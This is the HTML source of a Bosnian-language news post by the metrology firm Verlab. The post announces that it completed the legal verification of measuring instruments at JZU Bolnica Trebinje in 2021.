.bt_bb_color_scheme_14 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_14.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#fff;}.bt_bb_color_scheme_14 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_14.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#000;} .bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#fff;} .bt_bb_color_scheme_14.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_14.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#fff;}.bt_bb_color_scheme_14.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#000;} .bt_bb_colored_icon_color_scheme_14.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#fff;}.bt_bb_colored_icon_color_scheme_14.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#000;}</style><script>window.bt_bb_custom_elements = false;</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-10816 single-format-standard bt_bb_plugin_active bt_bb_fe_preview_toggle btHeadingStyle_default btMenuRightEnabled btLightSkin noBodyPreloader btSquareButtons btAlternateGradientHeader btNoSidebar btShopSaleTagDesignTriangle wpb-js-composer js-comp-ver-6.7.0 vc_responsive">


<div class="btPageWrap" id="top">
	
    <div class="btVerticalHeaderTop">
				<div class="btVerticalMenuTrigger">&nbsp;<div class="bt_bb_icon"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
			
		<div class="btLogoArea">
			<div class="logo">
				<span>
					<a href="https://verlab.ba/bs/naslovna/"><img class="btMainLogo" data-hw="1.9393939393939" src="https://verlab.ba/wp-content/uploads/2021/08/v_logo.png" alt="Verlab"></a>				</span>
			</div><!-- /logo -->
		</div><!-- /btLogoArea -->
	</div>
	<header class="mainHeader btClear gutter ">
		<div class="mainHeaderInner">
							<div class="topBar btClear">
					<div class="topBarPort port btClear">
												<div class="topTools btTopToolsLeft">
							<div class="btIconWidget  btAccentIconWidget btWidgetWithText"><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf017;" class="bt_bb_icon_holder"></span></div><div class="btIconWidgetContent"><span class="btIconWidgetTitle">Monday - Friday</span><span class="btIconWidgetText">8:00 - 16:30</span></div></div><div class="btIconWidget  btAccentIconWidget btWidgetWithText"><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf041;" class="bt_bb_icon_holder"></span></div><div class="btIconWidgetContent"><span class="btIconWidgetTitle">Office</span><span class="btIconWidgetText">Ferhadija 27, 71000 Sarajevo</span></div></div>						</div><!-- /ttLeft -->
												<div class="topTools btTopToolsRight">
							<div class="btTopBox widget_polylang"><label class="screen-reader-text" for="lang_choice_polylang-3">Odaberite jezik</label><select name="lang_choice_polylang-3" id="lang_choice_polylang-3">
	<option value="en">English</option>
	<option value="bs" selected='selected'>Bosanski</option>

</select>
<script type="text/javascript">
					//<![CDATA[
					var urls_polylang3 = {"en":"https:\/\/verlab.ba\/","bs":"https:\/\/verlab.ba\/bs\/izvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-jzu-bolnica-trebinje\/"};
					document.getElementById( "lang_choice_polylang-3" ).onchange = function() {
						location.href = urls_polylang3[this.value];
					}
					//]]>
				</script></div><a href="https://www.facebook.com/verlablaboratory/" target="_blank" class="btIconWidget  btAccentIconWidget"><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf09a;" class="bt_bb_icon_holder"></span></div></a><a href="https://twitter.com/verlab_?lang=en" target="_blank" class="btIconWidget  btAccentIconWidget"><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf099;" class="bt_bb_icon_holder"></span></div></a><a href="https://www.instagram.com/verlab.laboratory/?hl=en" target="_blank" class="btIconWidget  btAccentIconWidget"><div class="btIconWidgetIcon"><span  data-ico-fontawesome5brands="&#xf16d;" class="bt_bb_icon_holder"></span></div></a><a href="https://www.linkedin.com/company/verlab-d-o-o-" target="_self" class="btIconWidget  btAccentIconWidget"><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf0e1;" class="bt_bb_icon_holder"></span></div></a>						</div><!-- /ttRight -->
											</div><!-- /topBarPort -->
				</div><!-- /topBar -->
						<div class="btLogoArea menuHolder btClear">
				<div class="port">
											<div class="btHorizontalMenuTrigger">&nbsp;<div class="bt_bb_icon"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
										<div class="logo">
						<span>
							<a href="https://verlab.ba/bs/naslovna/"><img class="btMainLogo" data-hw="1.9393939393939" src="https://verlab.ba/wp-content/uploads/2021/08/v_logo.png" alt="Verlab"></a>						</span>
					</div><!-- /logo -->
										<div class="menuPort">
											<div class="topBarInMenu">
						<div class="topBarInMenuCell">
							<div class="btBox widget_bt_button_widget btIconWidget  btIconWidgetLeft"><a href="https://elab.verlab.ba/authentication/login" target="_blank" class="bt_button_widget bt_bb_button_link bt_button_widget_alternate" title="eLab"><span class="bt_bb_button_text">eLab</span><span  data-ico-essential="&#xe9b3;" class="bt_bb_icon_holder"></span></a></div>						</div><!-- /topBarInMenu -->
					</div><!-- /topBarInMenuCell -->
										<nav>
							<ul id="menu-novi-meni-bs" class="menu"><li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9060"><a href="https://verlab.ba/bs/naslovna/">Naslovna</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9097"><a href="#">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-9098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9098"><a href="https://verlab.ba/bs/ko-smo-mi/">Ko smo mi</a></li>
	<li id="menu-item-9099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9099"><a href="https://verlab.ba/bs/osiguranje-kvaliteta/">Osiguranje kvaliteta</a></li>
</ul>
</li>
<li id="menu-item-9103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9103"><a href="#">Usluge i proizvodi</a>
<ul class="sub-menu">
	<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://verlab.ba/bs/verifikacija-i-testiranje-medicinskih-uredjaja/">Verifikacija i ispitivanje medicinskih uređaja</a></li>
	<li id="menu-item-9104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9104"><a href="https://verlab.ba/bs/proizvodi/">Proizvodi</a></li>
	<li id="menu-item-12562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12562"><a href="https://verlabinstitute.com/">Verlab Institut</a></li>
</ul>
</li>
<li id="menu-item-10366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10366"><a href="https://verlab.ba/bs/ecri-2/">ECRI</a></li>
<li id="menu-item-9107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9107"><a href="#">Aktivnosti</a>
<ul class="sub-menu">
	<li id="menu-item-10096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10096"><a href="https://verlab.ba/bs/projekti/">Projekti</a></li>
	<li id="menu-item-9108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9108"><a href="https://verlab.ba/bs/publikacije/">Publikacije</a></li>
</ul>
</li>
<li id="menu-item-10206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10206"><a href="https://verlab.ba/bs/novosti-2/">Novosti</a></li>
<li id="menu-item-9109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9109"><a href="https://verlab.ba/bs/kontakt/">Kontakt</a></li>
</ul>						</nav>
					</div><!-- .menuPort -->
				</div><!-- /port -->
			</div><!-- /menuHolder / btBelowLogoArea -->
		</div><!-- / inner header for scrolling -->
    </header><!-- /.mainHeader -->
	<div class="btContentWrap btClear">
		<section class="bt_bb_section gutter bt_bb_vertical_align_top btPageHeadline bt_bb_background_image bt_bb_background_overlay_light_solid bt_bb_parallax btLightSkin " style="background-image:url(https://verlab.ba/wp-content/uploads/2021/12/slicica.jpg)" data-parallax="0.8" data-parallax-offset="-300"><div class="bt_bb_port port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class = "bt_bb_row"><div class="bt_bb_column"><div class="bt_bb_column_content"><header class="bt_bb_headline bt_bb_dash_top bt_bb_superheadline bt_bb_superheadline_outside bt_bb_subheadline bt_bb_size_large" data-bt-override-class="{}"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span class="btBreadCrumbs"><span class="btArticleCategories"><a href="https://verlab.ba/bs/category/novosti-2/" class="btArticleCategory novosti-2">Novosti</a></span></span></span></div><h1 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>Izvršena verifikacija mjerila iz zakonskog mjeriteljstva u JZU Bolnica Trebinje</span></span></h1><div class="bt_bb_headline_subheadline"><span class="btArticleDate">7 Decembra, 2021</span></div></header></div><!-- /rowItemContent --></div><!-- /rowItem --></div><!-- /boldRow --></div><!-- boldCellInner --></div><!-- boldCell --></div><!-- port --></section>		<div class="btContentHolder">
			
			<div class="btContent">
			<article class="btPostSingleItemStandard gutter noPhoto post-10816 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti-2 tag-dec21"><div class="port"><div class="btPostContentHolder"><div class="btArticleContent "><div class="bt_bb_wrapper"><p>Mjeriteljska laboratorija, imenovana od strane Instituta za mjeriteljstvo BiH, za pružanje usluga ispitivanja i verifikacije etalona i mjerila u zdravstvu u oblasti medicinskih instrumenata sa funkcijom mjerenja u Bosni i Hercegovini, izvršila je postupak verifikacije u JZU Bolnica Trebinje.</p>
<p>Ovim je Bolnica Trebinje ispunila zakonsku obavezu verifikacije svojih mjerila  za 2021. godinu, te time pokazala da pored što ispunjava zakonske obaveze, brine i o sigurnosti, tačnosti i pouzdanosti svojih mjerila, a samim tim i dijagnoze i tretmana svojih pacijenata.</p>
<p>Verlab Team se zahvaljuje navedenoj zdravstvenoj ustanovi na profesionalnom odnosu i saradnji za vrijeme postupka verifikacije.</p>
</div></div><div class="btArticleShareEtc"><div class="btTagsColumn"><div class="btTags"><ul><li><a href="https://verlab.ba/bs/tag/dec21/">dec21</a></li></ul></div></div><!-- /btTagsColumn --><div class="btShareColumn"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.facebook.com/sharer/sharer.php?u=https://verlab.ba/bs/izvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-jzu-bolnica-trebinje/" target="_self" title="Share on Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://twitter.com/intent/tweet?text=https://verlab.ba/bs/izvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-jzu-bolnica-trebinje/" target="_self" title="Share on Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoLinkedin bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.linkedin.com/shareArticle?url=https://verlab.ba/bs/izvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-jzu-bolnica-trebinje/" target="_self" title="Share on Linkedin" data-ico-fa="&#xf0e1;" class="bt_bb_icon_holder"></a></div></div><!-- /btShareColumn --></div><!-- /btArticleShareEtc --></div><!-- /btArticleContentHolder --></div><!-- port --></article><section class="btAboutAutor gutter"><div class="port"><div class="btAboutAutorContent"><div class="btAboutAuthor"><div class="aaAvatar"><img alt='' src='https://secure.gravatar.com/avatar/5c614f79d6bb353d85c3f65c1d0c10be?s=280&#038;d=mm&#038;r=g' class='avatar avatar-280 photo' height='140' width='140' loading='lazy' /></div><div class="aaTxt"><h4>samira</h4>
			<p></p>
		</div>
	</div></div><!-- /btAboutAutorContent --></div><!-- port --></section><section class="gutter btPrevNextNav">
<div class="port">
<div class="btPrevNextNav">

		<a href="https://verlab.ba/bs/izvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-ju-dom-zdravlja-ks/" class="btPrevNext btPrev">
							<div class="btPrevNextImage" style="background-image:url('https://verlab.ba/wp-content/uploads/2021/12/slicica-160x160.jpg');"></div>
			
			<div class="btPrevNextItem">
				<div class="btPrevNextDir">previous</div>
				<div class="btPrevNextTitle">Izvršena djelimična verifikacija mjerila iz zakonskog mjeriteljstva u JU Dom zdravlja Kantona Sarajevo</div>
			</div>
		</a>
	 
		<a href="https://verlab.ba/bs/izvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-specijalistickoj-ordinaciji-fizikalne-medicine-i-rehabilitacije-proxima/" class="btPrevNext btNext">
							<div class="btPrevNextImage" style="background-image:url('https://verlab.ba/wp-content/uploads/2021/12/slicica-160x160.jpg');"></div>
						<div class="btPrevNextItem">
				<div class="btPrevNextDir">next</div>
				<div class="btPrevNextTitle">Izvršena verifikacija mjerila iz zakonskog mjeriteljstva u Specijalističkoj ordinaciji fizikalne medicine i rehabilitacije &quot;PROXIMA&quot;</div>
			</div>
		</a>
		
	</div>
</div>
</section>		</div><!-- /boldthemes_content -->
 
	</div><!-- /contentHolder -->
</div><!-- /contentWrap -->

<div class="btSiteFooter">

<div class="bt_bb_wrapper"><section id="bt_bb_section697a99537a253"  class="bt_bb_section bt_bb_top_spacing_medium bt_bb_color_scheme_1 bt_bb_layout_boxed_1200 bt_bb_vertical_align_top" style="background: #0e423c;;background-color:rgb(14,66,60);"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row bt_bb_column_gap_10 bt_bb_hidden_xs bt_bb_hidden_ms"  data-bt-override-class="{}"><div  class="bt_bb_column col-md-4 col-ms-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="4"><div class="bt_bb_column_content"><header class="bt_bb_headline bt_bb_color_scheme_1 bt_bb_dash_top bt_bb_superheadline bt_bb_subheadline bt_bb_size_extrasmall bt_bb_align_inherit" style="; --primary-color:#ffffff; --secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_extrasmall&quot;,&quot;xxl&quot;:&quot;extrasmall&quot;,&quot;xl&quot;:&quot;extrasmall&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h5 class="bt_bb_headline_tag"><span class="bt_bb_headline_superheadline">VERLAB d.o.o. Sarajevo</span><span class="bt_bb_headline_content"><span><b>Office</b></span></span></h5><div class="bt_bb_headline_subheadline">Ferhadija 27,<br />
71000 Sarajevo<br />
Bosnia and Herzegovina<br />
</div></header><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_small" data-bt-override-class="null"></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_borderless bt_bb_size_xsmall bt_bb_shape_circle bt_bb_align_inherit"><a href="tel:0038733569540"  target="_self"  title="+387 (33) 56 95 40"  data-ico-fontawesome="&#xf095;" class="bt_bb_icon_holder"><span>+387 (33) 56 95 40</span></a></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_extra_small" data-bt-override-class="null"></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_borderless bt_bb_size_xsmall bt_bb_shape_circle bt_bb_align_inherit"><a href="tel:0038733569541"  target="_self"  title="+387 (33) 56 95 41"  data-ico-fontawesome="&#xf095;" class="bt_bb_icon_holder"><span>+387 (33) 56 95 41</span></a></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_extra_small" data-bt-override-class="null"></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_borderless bt_bb_size_xsmall bt_bb_shape_circle bt_bb_align_inherit"><a href="fax:0038733569541"  target="_self"  title="+387 (33) 56 95 49"  data-ico-customerservice="&#xe909;" class="bt_bb_icon_holder"><span>+387 (33) 56 95 49</span></a></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_extra_small" data-bt-override-class="null"></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_borderless bt_bb_size_xsmall bt_bb_shape_circle bt_bb_align_inherit"><a href="mailto:info@avantage.co.uk"  target="_self"  title="info@verlab.ba"  data-ico-fontawesome="&#xf0e0;" class="bt_bb_icon_holder"><span>info@verlab.ba</span></a></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_extra_small" data-bt-override-class="null"></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_borderless bt_bb_size_xsmall bt_bb_shape_circle bt_bb_align_inherit"><a href="http://www.avantage.co.uk"  target="_blank"  title="www.verlab.ba"  data-ico-fontawesome="&#xf0ac;" class="bt_bb_icon_holder"><span>www.verlab.ba</span></a></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_extra_small bt_bb_bottom_spacing_small" data-bt-override-class="null"></div><div  class="bt_bb_text" ><p>ID No: 4201943670005<br />
Tax No: 201943670005<br />
Bank Account No.:1610000112180026<br />
(Raiffeisen bank)</p>
</div></div></div><div  class="bt_bb_column col-md-4 col-ms-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="4"><div class="bt_bb_column_content"><header class="bt_bb_headline bt_bb_color_scheme_1 bt_bb_dash_top bt_bb_superheadline bt_bb_size_extrasmall bt_bb_align_inherit" style="; --primary-color:#ffffff; --secondary-color:#191919;" data-bt-override-class="{}"><h5 class="bt_bb_headline_tag"><span class="bt_bb_headline_superheadline">OUR LOCATIONS</span><span class="bt_bb_headline_content"><span><b>Where to find us?</b></span></span></h5></header><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_small" data-bt-override-class="null"></div><div class="bt_bb_image bt_bb_shape_square bt_bb_target_self bt_bb_align_inherit bt_bb_hover_style_simple bt_bb_content_display_always bt_bb_content_align_middle bt_bb_fill_background_color_full" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><span><img width="732" height="333" src="https://verlab.ba/wp-content/uploads/2021/05/map_v-1.png" class="attachment-full size-full" alt="https://verlab.ba/wp-content/uploads/2021/05/map_v-1.png" decoding="async" loading="lazy" data-full_image_src="https://verlab.ba/wp-content/uploads/2021/05/map_v-1.png" title="map_v" srcset="https://verlab.ba/wp-content/uploads/2021/05/map_v-1.png 732w, https://verlab.ba/wp-content/uploads/2021/05/map_v-1-640x291.png 640w, https://verlab.ba/wp-content/uploads/2021/05/map_v-1-320x146.png 320w" sizes="(max-width: 732px) 100vw, 732px" /></span></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_small" data-bt-override-class="null"></div><div  class="bt_bb_text" ><p style="text-align: left;"><strong>Working Hours:</strong><br />
Mon &#8211; Fri, 08:00 &#8211; 16:30</p>
</div></div></div><div  class="bt_bb_column col-md-4 col-ms-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="4"><div class="bt_bb_column_content"><header class="bt_bb_headline bt_bb_color_scheme_1 bt_bb_dash_top bt_bb_superheadline bt_bb_subheadline bt_bb_size_extrasmall bt_bb_align_inherit" style="; --primary-color:#ffffff; --secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_extrasmall&quot;,&quot;xxl&quot;:&quot;extrasmall&quot;,&quot;xl&quot;:&quot;extrasmall&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h5 class="bt_bb_headline_tag"><span class="bt_bb_headline_superheadline">GET IN TOUCH</span><span class="bt_bb_headline_content"><span><b>Verlab Social links</b></span></span></h5><div class="bt_bb_headline_subheadline">Follow our work on social platforms</div></header><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_small" data-bt-override-class="null"></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_align_inherit" style="min-width: 3em"><a href="https://www.facebook.com/verlablaboratory/"  target="_blank"   data-ico-fontawesome="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_align_inherit" style="min-width: 3em"><a href="https://twitter.com/verlab_?lang=en"  target="_blank"   data-ico-fontawesome="&#xf099;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_align_inherit" style="min-width: 3em"><a href="https://www.instagram.com/verlab.laboratory/?hl=en"  target="_blank"   data-ico-fontawesome="&#xf16d;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_align_inherit" style="min-width: 3em"><a href="https://www.linkedin.com/company/verlab-d-o-o-"  target="_blank"   data-ico-fontawesome="&#xf0e1;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_separator bt_bb_border_style_none" data-bt-override-class="null"></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_small" data-bt-override-class="null"></div><div  class="bt_bb_text" ><p><strong>Your  proposals and suggestions for improvement</strong></p>
<p>All interested parties have the right to submit proposals and suggestions for improvement, objections or complaints to any segment of our work via e-mail: <a href="mailto:info@verlab.ba">info@verlab.ba</a>, and the manner of handling negotiations / complaints is in accordance with the procedure <span style="text-decoration: underline;">VL-PR-12</span> . General business conditions are available <a href="https://verlab.ba/wp-content/uploads/2024/12/Opsti_uslovi_poslovanja_2022.pdf">here</a>.</p>
</div></div></div></div></div></div></div></div></section><section id="bt_bb_section697a99537a9e9"  class="bt_bb_section bt_bb_color_scheme_1 bt_bb_layout_boxed_1200 bt_bb_vertical_align_top" style=";background-color:rgb(14,66,60);"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row"  data-bt-override-class="{}"><div  class="bt_bb_column col-md-12 col-ms-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="12"><div class="bt_bb_column_content"><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_normal" data-bt-override-class="null"></div></div></div></div></div><div class="bt_bb_row_wrapper"><div  class="bt_bb_row bt_bb_hidden_xs bt_bb_hidden_ms"  data-bt-override-class="{}"><div  class="bt_bb_column col-md-6 col-sm-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="6"><div class="bt_bb_column_content"><div  class="bt_bb_text" style="color: #ffffff;"><p>© Copyright 2025 by <b>Verlab d.o.o. Sarajevo</b>. All rights reserved.</p>
</div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_normal" data-bt-override-class="null"></div></div></div><div  class="bt_bb_column col-md-6 col-sm-12 bt_bb_align_right bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="6"><div class="bt_bb_column_content"><div class="bt_bb_custom_menu btBottomFooterMenu bt_bb_direction_vertical" style="color: #ffffff;"><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-8578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8578"><a href="https://met.gov.ba/bs-Latn-BA/regulations">Legal Framework &#8211; MD</a></li>
</ul></div></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_normal" data-bt-override-class="null"></div></div></div></div></div></div></div></div></section><section id="bt_bb_section697a99537aef3"  class="bt_bb_section bt_bb_layout_boxed_1200" ><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row"  data-bt-override-class="{}"><div  class="bt_bb_column col-md-12 col-ms-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="12"><div class="bt_bb_column_content"><div  class="bt_bb_text" >	<style>	
	.md-content_11658 .mbox-title_11658 {
		margin: 0;
		padding:20px;
		font-weight: bolder;
		background: rgba(0,0,0,0.1);
	}
	.md-content_11658 {
		color: #ffffff;
		background: #008EC2;
		position: relative;
		border-radius: 3px;
		margin: 0 auto;
		overflow-y: auto;
	}
	.mpb-shotcode-buttons{
		margin-left: 4% !important;
	}
	.modal-size_11658 {
		width:35%; 
	}
	.md-content_11658 {
		height:350px;
	}
	.btn-bg-11658 {
		background-color:#008EC2;
		color:#ffffff;
	}
	.btn-bg-11658:hover {
		color: #fff !important;
	}
	.btn-default{
		cursor:pointer !important;
	}
	.md-content_11658 > div {
		padding: 15px 15px 15px;
		margin: 0;
	}
	.btn-style {
		color: #fff;
		background-color: #008EC2;
		border-color: #FF0000;
	}

	.btn-style:hover {
		color: #fff;
		background-color: #008EC2;
		border-color: #0080AE;
	}
	<!--- 2 start -->
	
	
	.md-content_11658 .modaltwo_11658 {
		height: 350px !important;
	}
	
	.modal-sizetwo_11658 {
		width: 35%;
	}
	
	.btn-primary_11658 {
		color: #fff;
		background-color: #b12222ba;
		border-color: #FF0000;
	}

	.btn-primary_11658:hover {
		color: #fff !important;
		background-color: #FF0000;
		border-color: #FF6363;
	}
	/* Effect 1: Fade in and scale up */
	.md-effect-1 .md-content_11658 {
		-webkit-transform: scale(0.7);
		-moz-transform: scale(0.7);
		-ms-transform: scale(0.7);
		transform: scale(0.7);
		opacity: 0;
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
	}

	.md-show.md-effect-1 .md-content_11658 {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}

	/* Effect 2: Slide from the right */
	.md-effect-2 .md-content_11658 {
		-webkit-transform: translateX(20%);
		-moz-transform: translateX(20%);
		-ms-transform: translateX(20%);
		transform: translateX(20%);
		opacity: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
		-moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
		transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
	}

	.md-show.md-effect-2 .md-content_11658 {
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
	}
	
		</style>
	<script>
/**
 * modalEffects.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
jQuery(document).ready(function() {
	
		
	var ModalEffects = (function() {

		function init() {

			var overlay = document.querySelector( '.md-overlay' );

			[].slice.call( document.querySelectorAll( '.md-trigger' ) ).forEach( function( el, i ) {

				var modal = document.querySelector( '#' + el.getAttribute( 'data-modal' ) ),
					close = modal.querySelector( '.md-close' );

				function removeModal( hasPerspective ) {
					classie.remove( modal, 'md-show' );

					if( hasPerspective ) {
						classie.remove( document.documentElement, 'md-perspective' );
					}
				}

				function removeModalHandler() {
					// pause YouTube video on modal close by outer click
					jQuery('.youtube-video-11658')[0].contentWindow.postMessage('{"event":"command","func":"' + 'pauseVideo' + '","args":""}', '*');
					
					removeModal( classie.has( el, 'md-setperspective' ) ); 
				}

				el.addEventListener( 'click', function( ev ) {
					classie.add( modal, 'md-show' );
					overlay.removeEventListener( 'click', removeModalHandler );
					overlay.addEventListener( 'click', removeModalHandler );

					if( classie.has( el, 'md-setperspective' ) ) {
						setTimeout( function() {
							classie.add( document.documentElement, 'md-perspective' );
						}, 25 );
					}
				});

				close.addEventListener( 'click', function( ev ) {
					// pause YouTube video on modal close by button inside
					jQuery('.youtube-video-11658')[0].contentWindow.postMessage('{"event":"command","func":"' + 'pauseVideo' + '","args":""}', '*');
					
					ev.stopPropagation();
					removeModalHandler();
				});

			} );

		}
		init();
	})();

	// on page load modal close script

			jQuery("#modal-11658").show();
		jQuery(".md-overlay").show();
		jQuery(".md-overlay").click(function() {
		jQuery(".md-modal11658").removeClass("md-show");
		jQuery("html").removeClass("md-perspective");
	});

	// close modal when click on modal close button
	jQuery(".md-close").click(function() {
		jQuery(".md-modal").removeClass("md-show");
		jQuery("html").removeClass("md-perspective");
	});
});
</script>
</div></div></div></div></div></div></div></div></section></div><footer class="btLightSkin"></footer>
</div><!-- /btSiteFooter -->

</div><!-- /pageWrap -->

<link rel='stylesheet' id='mbp-animate-css-css' href='https://verlab.ba/wp-content/plugins/modal-popup-box/assets/css/animate.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mbp-modal-box-css-css' href='https://verlab.ba/wp-content/plugins/modal-popup-box/assets/css/modal-box.css?ver=6.1.1' type='text/css' media='all' />
